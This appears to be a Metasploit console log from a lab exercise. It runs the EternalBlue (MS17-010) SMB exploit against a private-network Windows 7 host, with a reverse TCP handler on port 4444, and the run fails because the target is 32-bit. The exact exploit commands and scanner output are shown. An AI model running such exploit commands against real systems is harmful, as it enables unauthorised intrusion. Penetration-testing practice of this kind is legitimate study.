 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.170.143
rhosts => 192.168.170.143
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.170.128:4444
[*] 192.168.170.143:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.170.143:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7600 x86 (32-bit)
[*] 192.168.170.143:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.170.143:445 - The target is vulnerable.
[-] 192.168.170.143:445 - Exploit aborted due to failure: no-target: This module only supports x64 (64-bit) targets
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >